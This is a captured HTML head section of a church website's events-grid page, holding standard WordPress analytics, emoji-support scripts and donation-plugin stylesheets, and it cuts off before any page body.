

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cccchelmsford.org/events-grid/
body_size: 26170
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.cccchelmsford.org/xmlrpc.php" />
  <link rel="shortcut icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23.png" />  <link rel="apple-touch-icon-precomposed" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad-retina.png">
      <title>ZEvents Grid &#8211; Central Congregational Church UCC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Feed" href="https://www.cccchelmsford.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Comments Feed" href="https://www.cccchelmsford.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; ZEvents Grid Comments Feed" href="https://www.cccchelmsford.org/events-grid/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RVT9ZJ0JG5"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cccchelmsford.org\/events-grid\/?q=\/events-grid\/&"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RVT9ZJ0JG5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RVT9ZJ0JG5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cccchelmsford.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://www.cccchelmsford.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.7' media='' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cccchelmsford.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
